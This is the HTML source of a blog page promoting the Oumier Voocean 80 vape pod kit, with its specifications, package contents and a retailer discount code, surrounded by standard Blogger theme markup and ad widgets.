body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=01a3f6aa-33c0-40fe-82aa-2e294e0217be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=01a3f6aa-33c0-40fe-82aa-2e294e0217be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w640-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' property='v:title' rel='v:url'>E-cigarettes</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit' property='v:title' rel='v:url'>Oumier Voocean 80 Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit' property='v:title' rel='v:url'>Oumier Voocean 80 Pod Mod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit' property='v:title' rel='v:url'>Pod Mod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Voocean%2080%20Kit' property='v:title' rel='v:url'>Voocean 80 Kit</a></span>
<brc>></brc>
<span>What Can We Expect From Oumier Voocean 80 Kit?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
What Can We Expect From Oumier Voocean 80 Kit?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-10-23T19:12:00-07:00'>7:12&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>,
<a href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit' rel='tag'>Oumier Voocean 80 Kit</a>,
<a href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit' rel='tag'>Oumier Voocean 80 Pod Mod Kit</a>,
<a href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit' rel='tag'>Pod Mod Kit</a>,
<a href='http://www.tellusual.com/search/label/Voocean%2080%20Kit' rel='tag'>Voocean 80 Kit</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-765833547549111740' itemprop='articleBody'>
<meta content=' Here comes the good news that Oumier released its new product:  Oumier Voocean 80 Kit . It features a fashionable appearance, compact size,...' name='twitter:description'/>
<p>&nbsp;Here comes the good news that Oumier released its new product:&nbsp;<a href="https://www.sourcemore.com/oumier-voocean-80-pod-mod-kit.html">Oumier Voocean 80 Kit</a>. It features a fashionable appearance, compact size, 4mL juice capacity, bottom filling design, magnetic pod connection, single 18650 battery support, 80W max output, versatile airflow control, and multiple safety protections. In this article, you will learn more detailed information about it.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/s831/Oumier_Voocean_80_Kit_Full_Colors.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="831" height="308" src="https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w640-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg" width="640" /></a></div><p><br /></p><h2>Brief Introduction</h2><p>The Voocean 80 is a user-friendly and powerful mod pod kit. It has a beautiful look thanks to an oval shape that catches the eyes and a myriad of different color options. The device is made from durable zinc alloy and it is very comfortable to hold. Powered by a single 18650 battery, the Voocean 80 can draw up to the max output of 80W. It is also equipped with a 0.96-inch TFT screen to display vaping information. Besides, the Oumier Voocean 80 can be compatible with 510 tanks by 510 adapters.</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-scEsDjPVY-c/X5OMKHEqfhI/AAAAAAAACmM/R0dN6W6R00wR5xOENmMbBh1GegnYMzyKwCLcBGAsYHQ/s831/Oumier_Voocean_80_Kit_Battery.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="465" data-original-width="831" height="358" src="https://1.bp.blogspot.com/-scEsDjPVY-c/X5OMKHEqfhI/AAAAAAAACmM/R0dN6W6R00wR5xOENmMbBh1GegnYMzyKwCLcBGAsYHQ/w640-h358/Oumier_Voocean_80_Kit_Battery.jpg" width="640" /></a></div><p>Oumier Voocean 80 pod maintains 4ml large e-juice capacity to meet your daily demands, and it has an effortless refill system that stops hassles. With purchase, you will receive both a DTL 0.2ohm mesh coil (50 to 80 watts) and 0.8 MTL coil for nic salt based e-liquids. Both of the mesh coils will bring better flavor and huge clouds. In addition, Voocean 80 kit adopts an innovative airflow control system(0-10 level), allowing you to enjoy the maximum or minimum airflow as needed. What's more, several protections are applied to ensure safe operation such as low power, overcharge, and high-temperature prevention.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-eIayx57Gp7M/X5OMQrUbJsI/AAAAAAAACmU/Hie3v5vCjEM92oF2agHLrqgOzwc5Yu-QQCLcBGAsYHQ/s831/Oumier_Voocean_80_Kit_Airflow.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="464" data-original-width="831" height="358" src="https://1.bp.blogspot.com/-eIayx57Gp7M/X5OMQrUbJsI/AAAAAAAACmU/Hie3v5vCjEM92oF2agHLrqgOzwc5Yu-QQCLcBGAsYHQ/w640-h358/Oumier_Voocean_80_Kit_Airflow.gif" width="640" /></a></div><p><br /></p><h2>The package of Oumier Voocean 80 Box Mod Kit Comes With:</h2><p>1 * Voocean 80 Device</p><p>1 * Cartridge</p><p>1 * VOM 0.8 Meshed Coil</p><p>1 * VOM 0.2 Meshed Coil</p><p>1 * USB Cable</p><p>1 * Silicone Plug</p><p>1 * 510 thread adapter</p><p>1 * User Manual</p><p>1 * Warranty Card</p><p>You can learn more and use code VO80 to get a special price from&nbsp;<a href="https://www.sourcemore.com/oumier-voocean-80-pod-mod-kit.html">Oumier Voocean 80 Kit</a>.</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html&title=What Can We Expect From Oumier Voocean 80 Kit?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html&title=What Can We Expect From Oumier Voocean 80 Kit?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html&title=What Can We Expect From Oumier Voocean 80 Kit?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html&title=What Can We Expect From Oumier Voocean 80 Kit?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html&media=https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w640-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg&description= Here comes the good news that Oumier released its new product:  Oumier Voocean 80 Kit . It features a fashionable appearance, compact size,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Voocean 80 Kit
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w640-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=765833547549111740&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/765833547549111740/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
